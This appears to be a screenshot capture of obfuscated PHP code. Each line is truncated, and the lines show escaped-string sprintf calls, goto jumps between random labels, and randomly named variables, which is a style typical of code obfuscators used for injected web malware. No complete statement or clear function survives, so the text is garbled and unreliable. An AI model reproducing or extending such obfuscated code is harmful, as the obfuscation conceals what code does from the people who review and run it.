
echo
sprintf("\74\x62\x6f\144\
"\x27", "\47", $OBMjF, $O
goto a8Cpt; kWwrX: ech
LQWbK: rdWAi: goto V6fP
"\164\151\157\x6e\72"; go
(!preg_match("\57\136\x4a
$IIbj2, $yOJaT)) { goto 
$qK1KK .= "\x5d\x7b\61\x3
= trim($IIbj2); goto dLcDy